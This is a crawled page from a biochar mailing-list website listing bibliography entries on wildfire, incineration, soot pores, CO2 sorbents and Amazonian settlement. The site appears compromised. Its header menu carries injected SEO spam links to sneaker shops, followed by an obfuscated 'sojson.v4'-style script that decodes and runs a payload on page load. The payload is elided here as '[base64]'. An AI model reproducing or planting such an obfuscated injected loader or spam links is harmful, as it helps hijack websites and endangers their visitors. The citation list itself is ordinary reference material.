

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biochar.bioenergylists.org/biblio?f%5Bkeyword%5D=I&s=keyword&o=asc
body_size: 49495
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"rO_hX-OEWXK5Z89E24bN_ssi4ysNR_MTwMLpvhWrdGk","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bkeyword%5D=I\u0026s=keyword\u0026o=asc":true,"\/biblio?destination=biblio%3Ff%255Bkeyword%255D%3DI%26s%3Dkeyword%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.fpmammut.de/index.php/de/dfcgcoshop/fr/fr/adidas-veste-noir-homme-9924198" title="" class="sf-depth-1">yeezy tour merch store free code promo list - Homme - FpmammutShops , Veste Prem tt Noir Adidas
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfebcenshop/nike-lebron-8-south-beach-2021-release-date-info/" title="" class="sf-depth-1">nike huarache 2004 black mustang gt manual South Beach CZ0328 - 400 2021 Release Date Info - nike huarache 2004 black mustang gt manual , IetpShops
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air" title="" class="sf-depth-1">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 12 results</div> <a href="/biblio?f%5Bkeyword%5D=I&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?f%5Bkeyword%5D=I&amp;s=keyword&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="https://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?f%5Bkeyword%5D=I&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bkeyword%5D=I&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?f%5Bkeyword%5D=I&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Keyword</em></strong> is <strong><em class="placeholder">I</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=keyword&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">incendios no controlados</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=99&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">D.  McKenzie</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=100&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Gedalof, Z. 'E.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=101&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Peterson, D. L.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=102&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Mote, P.</a></span>, <a rel="nofollow" href="http://dx.doi.org/10.1111/j.1523-1739.2004.00492.x" target="_blank">“<span class="biblio-title" >Climatic Change, Wildfire, and Conservation</span>”</a>, <span  style="font-style: italic;">Conservation Biology</span>, vol. 18, pp. 890-902, 2004.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Climatic+Change%2C+Wildfire%2C+and+Conservation&amp;rft.title=Conservation+Biology&amp;rft.date=2004&amp;rft.volume=18&amp;rft.spage=890&amp;rft.epage=902&amp;rft.aulast=McKenzie&amp;rft.aufirst=Donald&amp;rft.au=McKenzie%2C+Donald&amp;rft.au=Gedalof%2C+Ze%27Ev&amp;rft.au=Peterson%2C+David&amp;rft.au=Mote%2C+Philip&amp;rft_id=http%3A%2F%2Fdx.doi.org%2F10.1111%2Fj.1523-1739.2004.00492.x"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Incineration</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=300&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Y. M.  Hsieh</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=301&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Tsai, M. S.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=302&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Yen, F. S.</a></span>, <a href="/node/1289" target="_blank">“<span class="biblio-title" >Pore size and adsorptive capacity of unburned carbon affected by gasification with carbon dioxide</span>”</a>, <span  style="font-style: italic;">J Environ Sci Health A Tox Hazard Subst Environ Eng</span>, vol. 39, pp. 2143-55, 2004.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Pore+size+and+adsorptive+capacity+of+unburned+carbon+affected+by+gasification+with+carbon+dioxide&amp;rft.title=J+Environ+Sci+Health+A+Tox+Hazard+Subst+Environ+Eng&amp;rft.isbn=1093-4529+%28Print%29&amp;rft.date=2004&amp;rft.volume=39&amp;rft.aulast=Hsieh&amp;rft.aufirst=Y+M&amp;rft.au=Hsieh%2C+Y+M&amp;rft.au=Tsai%2C+M+S&amp;rft.au=Yen%2C+F+S"></span></div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=447&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">K. J.  Rockne</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=448&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Taghon, G. L.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=449&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Kosson, D. S.</a></span>, <a href="/node/1335" target="_blank">“<span class="biblio-title" >Pore structure of soot deposits from several combustion sources</span>”</a>, <span  style="font-style: italic;">Chemosphere</span>, vol. 41, pp. 1125-35, 2000.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Pore+structure+of+soot+deposits+from+several+combustion+sources&amp;rft.title=Chemosphere&amp;rft.isbn=0045-6535+%28Print%29&amp;rft.date=2000&amp;rft.volume=41&amp;rft.aulast=Rockne&amp;rft.aufirst=K+J&amp;rft.au=Rockne%2C+K+J&amp;rft.au=Taghon%2C+G+L&amp;rft.au=Kosson%2C+D+S"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Incineration/methods</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=382&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">M. M.  Maroto-Valer</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=383&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Lu, Z.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=384&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Zhang, Y.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=385&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Tang, Z.</a></span>, <a href="/node/1314" target="_blank">“<span class="biblio-title" >Sorbents for CO2 capture from high carbon fly ashes</span>”</a>, <span  style="font-style: italic;">Waste Manag</span>, vol. 28, pp. 2320-8, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Sorbents+for+CO2+capture+from+high+carbon+fly+ashes&amp;rft.title=Waste+Manag&amp;rft.isbn=0956-053X+%28Print%29&amp;rft.date=2008&amp;rft.volume=28&amp;rft.aulast=Maroto-Valer&amp;rft.aufirst=M+M&amp;rft.au=Maroto-Valer%2C+M+M&amp;rft.au=Lu%2C+Z&amp;rft.au=Zhang%2C+Y&amp;rft.au=Tang%2C+Z"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Indicators and Reagents</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=382&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">M. M.  Maroto-Valer</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=383&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Lu, Z.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=384&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Zhang, Y.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=385&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Tang, Z.</a></span>, <a href="/node/1314" target="_blank">“<span class="biblio-title" >Sorbents for CO2 capture from high carbon fly ashes</span>”</a>, <span  style="font-style: italic;">Waste Manag</span>, vol. 28, pp. 2320-8, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Sorbents+for+CO2+capture+from+high+carbon+fly+ashes&amp;rft.title=Waste+Manag&amp;rft.isbn=0956-053X+%28Print%29&amp;rft.date=2008&amp;rft.volume=28&amp;rft.aulast=Maroto-Valer&amp;rft.aufirst=M+M&amp;rft.au=Maroto-Valer%2C+M+M&amp;rft.au=Lu%2C+Z&amp;rft.au=Zhang%2C+Y&amp;rft.au=Tang%2C+Z"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">indigenous</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=34&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">W. M.  Denevan</a></span>, <a href="/node/708" target="_blank">“<span class="biblio-title" >A bluff model of riverine settlement in prehistoric Amazonia</span>”</a>, <span  style="font-style: italic;">Annals of the Association of American Geographers</span>, vol. 8, pp. 654-681, 1996.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=A+bluff+model+of+riverine+settlement+in+prehistoric+Amazonia&amp;rft.title=Annals+of+the+Association+of+American+Geographers&amp;rft.date=1996&amp;rft.volume=8&amp;rft.spage=654&amp;rft.epage=681&amp;rft.aulast=Denevan&amp;rft.aufirst=W+M"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">industrialised agriculture</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=56&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">A.  Harris</a> and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=57&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Hill, R.</a></span>, <a rel="nofollow" href="http://www.organic-systems.org/journal/Vol%202(2)/pdf/02-13%20HARRIS-HILL%202nd%20Hill%20edit%20accptd%2007b.pdf" target="_blank">“<span class="biblio-title" >CARBON-NEGATIVE PRIMARY PRODUCTION:ROLE OF BIOCARBON AND CHALLENGES FOR ORGANICS IN AOTEAROA/NEW ZEALAND</span>”</a>, <span  style="font-style: italic;">Journal of Organic Systems</span>, vol. 2, pp. 2-13, 2007.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=CARBON-NEGATIVE+PRIMARY+PRODUCTION%3AROLE+OF+BIOCARBON+AND+CHALLENGES+FOR+ORGANICS+IN+AOTEAROA%2FNEW+ZEALAND&amp;rft.title=Journal+of+Organic+Systems&amp;rft.date=2007&amp;rft.volume=2&amp;rft.spage=2&amp;rft.epage=13&amp;rft.aulast=Harris&amp;rft.aufirst=Alfred&amp;rft.au=Hill%2C+Robert&amp;rft_id=http%3A%2F%2Fwww.organic-systems.org%2Fjournal%2FVol%25202%282%29%2Fpdf%2F02-13%2520HARRIS-HILL%25202nd%2520Hill%2520edit%2520accptd%252007b.pdf"></span></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Industry</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=382&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">M. M.  Maroto-Valer</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=383&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Lu, Z.</a>, <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=384&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Zhang, Y.</a>, and <a href="/biblio?f%5Bkeyword%5D=I&amp;f%5Bauthor%5D=385&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Tang, Z.</a></span>, <a href="/node/1314" target="_blank">“<span class="biblio-title" >Sorbents for CO2 capture from high carbon fly ashes</span>”</a>, <span  style="font-style: italic;">Waste Manag</span>, vol. 28, pp. 2320-8, 2008.<span class="Z3988" 